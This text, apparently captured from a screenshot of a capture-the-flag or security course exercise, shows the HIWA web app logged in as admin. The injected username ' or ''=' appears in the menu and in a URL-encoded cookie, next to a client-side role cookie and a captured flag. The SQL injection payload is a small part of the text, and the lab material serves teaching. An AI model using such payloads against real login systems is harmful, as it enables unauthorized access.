 Activities Applications Firefox ESR Wed Apr 3 14:53
HIWA Main Menu HIWA Manage Orders HIWA Manage Order HIWA Manage Products
hiwa/menu.php
About
HIWA Main Menu
Logged in as ' or ''=' (admin)
Orders
Customers
Products
System users
Logout
Flag: 4cb2d2569de028c5fab3301a7ef5a679
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter Items
Filter values
Cache Storage
Cookies
http://hiwa
Indexed DB
Local Storage
Session Storage
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
hiwa-role admin hiwa / Session 14 false false None Wed, 03 Apr 2024 1...
hiwa-user %27%20or%20%27%27%3D%27 hiwa / Session 32 false false None Wed, 03 Apr 2024 1...
Data
hiwa-role: "admin"
Created: "Wed, 03 Apr 2024 18:51:03 GMT"
Domain: "hiwa"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: false
Last Accessed: "Wed, 03 Apr 2024 18:53:10 GMT"
Path: "/"
SameSite: "None"
Secure: false
Size: 14